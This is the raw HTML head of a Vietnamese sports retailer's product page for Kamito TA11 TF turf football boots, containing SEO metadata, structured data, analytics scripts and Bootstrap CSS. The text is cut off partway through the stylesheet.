

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/giay-kamito-ta11-new/trang
body_size: 357943
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Gi&#224;y Kamito TA11 TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Trắng | YouSport</title><meta name="keywords" content="kamito,TA11,gi&#224;y s&#226;n nh&#226;n tạo,gi&#224;y tuấn anh,nguyễn tuấn anh,HAGL,tuấn anh 11,gi&#224;y kamito 2021" /><meta name="description" content="Gi&#224;y Kamito TA11 TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/giay-kamito-ta11-new/trang" /><meta property="og:title" content="Gi&#224;y Kamito TA11 TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Trắng" /><meta name="twitter:title" content="Gi&#224;y Kamito TA11 TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Trắng" /><meta property="og:description" content="Gi&#224;y Kamito TA11 TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)" /><meta name="twitter:description" content="Gi&#224;y Kamito TA11 TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Gi&#224;y Kamito TA11 TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Trắng"><meta property="og:image" content="https://yousport.vnMedia/Products/090321083134639/giay-kamito-ta11-new-trang-1_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/090321083134639/giay-kamito-ta11-new-trang-1_large.jpg"><link rel="canonical" href="https://yousport.vn/products/giay-kamito-ta11-new" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Gi&#224;y Kamito TA11 NEW", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new.jpg", "width":800, "height":600 }, "dateModified":"2021-03-09", "datePublished":"2021-03-09", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Gi&#224;y Kamito TA11 TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)", "name":"Gi&#224;y Kamito TA11 NEW", "image":"https://yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Gi&#224;y Kamito TA11 NEW", "image":"https://yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/giay-da-bong-san-co-nhan-tao", "name": "Gi&#224;y s&#226;n cỏ nh&#226;n tạo", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/giay-kamito-ta11-new", "name": "Gi&#224;y Kamito TA11 NEW", "image": "https://yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'090321083134639','name':'Giày Kamito TA11 NEW','category':'Giày Kamito','brand':'Kamito','variant':'trang','price':790000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'090321083134639','name':'Giày Kamito TA11 NEW','category':'Giày Kamito','brand':'Kamito','variant':'trang','price':790000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover 